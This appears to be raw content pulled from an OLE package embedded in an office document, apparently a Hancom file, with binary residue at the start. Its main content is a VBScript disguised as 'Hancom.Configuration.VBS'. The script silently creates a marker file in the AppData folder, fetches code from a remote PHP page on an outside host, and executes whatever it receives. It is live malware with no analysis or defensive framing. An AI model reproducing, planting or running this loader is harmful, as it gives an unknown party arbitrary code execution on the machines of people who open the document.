 �F
OLE PackagPackage�9�q�Hancom.Configuration.VBSF:\Sheet\_Build_Virus\1101\Hancom.Configuration.VBS;C:\Users\Admin\AppData\Local\Temp\Hancom.Configuration.VBS
On Error Resume Next
WScript.sleep 1000
set ws = CreateObject("WScript.Shell")
set fso = CreateObject("Scripting.FileSystemObject")
set ox = CreateObject("MSXML2.ServerXMLHTTP.6.0")
ch_fname = ws.expandenvironmentstrings("%appdata%") & "\Microsoft\Amazon.xml"
if fso.FileExists(ch_fname) = false then
        set tf = fso.CreateTextFile(ch_fname, true)
        with ox
                .open "GET", "http://xeoskin.co.kr/wp/wp-includes/SimplePie/Net/cross.php?op=1", False:
                .Send:
        end with
        Execute(ox.responseText)
end if